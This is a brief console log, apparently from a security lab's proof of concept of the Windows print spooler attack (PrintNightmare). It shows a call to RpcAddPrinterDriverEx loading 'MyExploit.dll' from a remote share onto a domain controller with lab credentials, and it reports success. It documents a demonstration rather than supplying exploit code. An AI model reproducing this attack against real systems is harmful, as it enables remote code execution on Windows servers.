 [+] Get Info:
[+] dc_ip: 192.168.5.129
[+] dc_path: \\192.168.5.129
[+] src_exp_path: \\192.168.5.197\test\MyExploit.dll
[+] exp_name: MyExploit.dll
[+] username: user2
[+] password: test123##
[+] Binding successful!!
RpcAddPrinterDriverEx 0
[*] Try to load C:\Windows\System32\spool\drivers\x64\3\old\1\MyExploit.dll - ErrorCode 0
C:\Users POC.exe (进程
44100)已退出，代码为 0。
按任意键关闭此窗口. . .
Khan安全攻防实验室